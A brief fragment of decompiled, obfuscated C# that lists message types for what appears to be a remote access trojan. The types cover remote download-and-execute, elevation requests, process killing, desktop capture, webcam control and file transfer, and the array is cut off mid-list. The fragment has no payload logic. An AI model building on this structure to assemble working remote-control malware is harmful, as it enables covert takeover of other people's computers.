 public class GClass26
{
// Token: 0x060002CB RID: 715 RVA: 0x0000CF54 File Offset: 0x00
public static Type[] smethod_0()
{
return new Type[]
{
typeof(GetAuthentication),
typeof(DoClientDisconnect),
typeof(DoClientReconnect),
typeof(DoClientUninstall),
typeof(DoWebcamStop),
typeof(DoAskElevate),
typeof(DoDownloadAndExecute),
typeof(DoUploadAndExecute),
typeof(GetDesktop),
typeof(GetProcesses),
typeof(DoProcessKill),
typeof(DoProcessStart),
typeof(GetDrives),
typeof(GetDirectory),
typeof(DoDownloadFile),